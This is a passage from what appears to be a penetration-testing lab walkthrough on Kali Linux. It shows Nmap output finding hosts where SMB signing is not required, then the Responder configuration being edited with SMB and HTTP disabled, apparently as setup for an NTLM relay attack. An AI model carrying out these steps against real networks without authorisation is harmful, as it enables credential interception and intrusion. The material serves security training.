 |_    Message signing enabled but not required
Nmap scan report for 10.0.2.10
Host is up (0.00058s latency).
PORT    STATE SERVICE
445/tcp open  microsoft-ds
Host script results:
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled but not required
Nmap done: 3 IP addresses (3 hosts up) scanned in 0.
┌──(b33f㉿kali)-[~]
└─$ mousepad targets.txt
┌──(b33f㉿kali)-[~]
└─$ sudo mousepad /etc/responder/Responder.conf
[sudo] password for b33f:
Warning: you are using the root account. You may harm your system.
1 [Responder Core]
2
3 ; Servers to start
4 SQL = On
5 SMB = Off
6 RDP = On
7 Kerberos = On
8 FTP = On
9 POP = On
10 SMTP = On
11 IMAP = On
12 HTTP = Off
13 HTTPS = On
14 DNS = On
15 LDAP = On
16 DCERPC = On
17 WINRM = On
18
19 ; Custom challenge.
20 ; Use "Random" for generating a random challenge for each requests
(Default)